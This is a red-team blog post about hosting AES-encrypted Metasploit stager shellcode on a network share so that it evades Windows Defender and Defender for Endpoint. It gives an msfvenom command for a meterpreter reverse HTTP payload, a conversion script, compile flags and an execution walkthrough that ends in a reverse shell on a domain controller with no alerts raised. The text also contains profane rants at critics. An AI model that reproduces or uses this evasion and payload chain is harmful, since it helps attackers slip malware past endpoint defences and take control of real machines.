Home Grown Red Team: Hosting Encrypted Stager Shellcode

Welcome back! Today we’re going to talk about hosting encrypted stager shellcode. There are a lot of uses for this. Whether you’re trying to implement a “fileless” implant or you’ve found writable access to a network share, you can be a little more stealthy with a staged payload.
You may have noticed the banner. Today we’re foregoing Havoc and using good ole Metasploit. The reason for this is that is that Windows Defender and Windows Defender For Endpoint do not have a signature for raw Havoc shellcode.
Here it is just sitting on the Windows 11 Desktop.


So, let’s use a highly signatured shellcode file from Metasploit. As you can see here, when we drop it to disk, it’s caught by Defender.

Here’s another screenshot of a Defender scan on the file.

Before we go on, I’d like to address a few things here. For MDE, we have enabled these settings.

There are no custom rules set so this is an out of box configuration for the EDR.
For all the turds on Twitter that feel the need to flex up and say things like “this isn’t a true test of security because nothing has been hardened,” just go the fuck away.
You can always add more security. You can always write more rules. But there should be a baseline out of box for every security solution. Saying that it needs more configurations and hardening is like saying “yes, your TV gets NBC but we’re not sure if it’s actually working because you haven’t paid for Showtime.”
I shouldn’t have to configure anything for an AV/EDR (even a trial edition) to catch a shellcode runner that uses CreateThread, VirtualAlloc, WriteProcessMemory, ect.
I shouldn’t be able to allocate RWX memory and execute shellcode, staged or not without any alerts from native Defender or a suspicious memory allocation alert on DFE.
And while I’m ranting, if you say that a dropper is trash because it would never get past SmartScreen, you’re dumb.
Okay, let’s get into it.
Shareable
If you follow me on Twitter you may have seen my tool Shareable. This is a tool that allows you to host a shellcode file from a shared network folder and execute it on a remote server.
You can find the tool here:
In the repo, you can see how it was used with the raw Havoc shellcode file. But we’re using MSF so let’s take a look at adding encryption.
AES Encryption
The simplest way to add this encryption is by using the Sektor 7 AES encryption script and C function from their course. So the first thing we need to do is add the proper headers to Shareable.

Now we can add the Decryption function to Shareable.

NOTE: This process would be the same for XOR, UUID or any other encoding/encryption.
Next, I’m going to add in the location of the file share and the name of the encrypted shellcode file.

And last, we’re going to add the decryption code and a print function so we know that it was decrypted.

Pretty simple, right?
Encryption
Let’s generate our shellcode.
msfvenom -p windows/x64/meterpreter_reverse_http lhost=ens33 lport=9090 -f raw EXITFUNC=thread > msf.bin
Next, we generate our AES encrypted payload with the key. This is made using the python script from the Sektor 7 course.

So now we have our key and our payload. Let’s add our key as a global variable to Shareable.

Now are just left with the payload. We’ll save this as shell.txt.

UPDATE: Remove the “;” from the end of your shellcode. If you don’t, the program will fail. The bash script below does not remove the semi-colon for you.
A buddy from Malware Dev Academy helped me out by sending me this python script to convert the byte array into shellcode. Save this as conv.py.

Now we’ll run this bash script.
cp conv.py con.py
perl -pe ‘s/PAYVAL/`cat shell.txt`/ge’ -i con.py
sed -i “s/{/[/g” -i con.py
sed -i “s/}/]/g” -i con.py
python3 con.py

And you should have a payload.bin file created.

Now let’s rename this payload.bin file to what we put in Shareable and compile. To compile, we need a few more flags for the encryption.
x86_64-w64-mingw32-g++ -o shareablemsf.exe shareable.cpp -lws2_32 -lntdll -O2 -Wno-narrowing -fpermissive
The -O2 is for optimization and just allows us to break up static signatures for mingw.
Execution
Now we’re going to transfer the encrypted.bin file to our Windows 11 workstation.

As you can see from the screenshot, we have the network path and our encrypted.bin file in the Shared folder. For all the haters, let’s scan the file with Defender (not hardened whatever that means).

Looks clean. Okay, now let’s transfer the shareablemsf.exe file to the DC.

Now we’ll set up our listener.

And we’ll execute through Powershell so that we can see the error checking.

Back on MSF, we have our shell.

And that’s it! For what it’s worth, there were no alerts on MDE (trial edition not hardened).

Hopefully you learned something, if not please keep it to yourself because nobody cares. You can find me on Twitter if you want.